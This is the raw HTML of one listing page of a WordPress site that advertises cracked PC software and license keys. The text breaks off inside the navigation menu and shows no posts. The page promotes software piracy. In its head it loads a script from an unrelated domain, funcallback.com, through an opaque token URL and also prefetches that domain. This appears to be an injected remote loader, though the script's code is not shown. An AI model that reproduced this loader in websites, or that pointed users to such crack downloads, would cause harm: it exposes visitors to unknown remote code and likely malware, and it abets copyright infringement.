

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filehorsed.com/page/68/
body_size: 12653
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FileHorsed - Page 68 of 69 - All PC Softwares File Crack Download</title>
	<meta name="description" content="All PC Softwares File Crack Download" />
	<link rel="canonical" href="https://filehorsed.com/page/68/" />
	<link rel="prev" href="https://filehorsed.com/page/67/" />
	<link rel="next" href="https://filehorsed.com/page/69/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="FileHorsed" />
	<meta property="og:description" content="All PC Softwares File Crack Download" />
	<meta property="og:url" content="https://filehorsed.com/" />
	<meta property="og:site_name" content="FileHorsed" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://filehorsed.com/","url":"https://filehorsed.com/page/68/","name":"FileHorsed - Page 68 of 69 - All PC Softwares File Crack Download","isPartOf":{"@id":"https://filehorsed.com/#website"},"description":"All PC Softwares File Crack Download","breadcrumb":{"@id":"https://filehorsed.com/page/68/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://filehorsed.com/page/68/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://filehorsed.com/#website","url":"https://filehorsed.com/","name":"Download Pro Crack Software","description":"All PC Softwares File Crack Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filehorsed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="LBVG6LqVfGDpAtHKnOYcSllPwtJeEyLrnOTqhZk94wI" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="FileHorsed &raquo; Feed" href="https://filehorsed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FileHorsed &raquo; Comments Feed" href="https://filehorsed.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filehorsed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://filehorsed.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://filehorsed.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://filehorsed.com/wp-content/themes/hitmag/style.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://filehorsed.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filehorsed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css">

:root {
    }

body {
    }

</style>

	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<link rel="icon" href="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="home blog paged wp-embed-responsive paged-68 wp-theme-hitmag group-blog hfeed th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">January 15, 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<h1 class="site-title"><a href="https://filehorsed.com/" rel="home">FileHorsed</a></h1>
													<p class="site-description">All PC Softwares File Crack Download</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
			<div class="hm-header-sidebar"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-2172" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-2172"><a href="https://filehorsed.com">Home</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-160"><a href="https://filehorsed.com/category/pc-software/">PC software</a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://filehorsed.com/category/antivirus/">Antivirus</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://filehorsed.com/category/converter/">Converter</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://filehorsed.com/category/data-recovery-software/">Data recovery software</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://filehorsed.com/category/driver/">Driver</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://filehorsed.com/category/internet-security/">Internet Security</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://filehorsed.com/category/license-key/">License key</a></li>
</ul>
</li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-158"><a href="https://filehorsed.com/category/multimedia/">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://filehorsed.com/category/photo-editor/">Photo Editor</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://filehorsed.com/category/graphics/">Graphics</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://filehorsed.com/category/drawing-software/">Drawing Software</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://filehorsed.com/category/photodirector/">PhotoDirector</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://filehorsed.com/category/video-converter/">Video Converter</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://filehorsed.com/category/tools/">Tools</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://filehorsed.com/category/windows/">Windows</a>
<ul class="sub-menu">
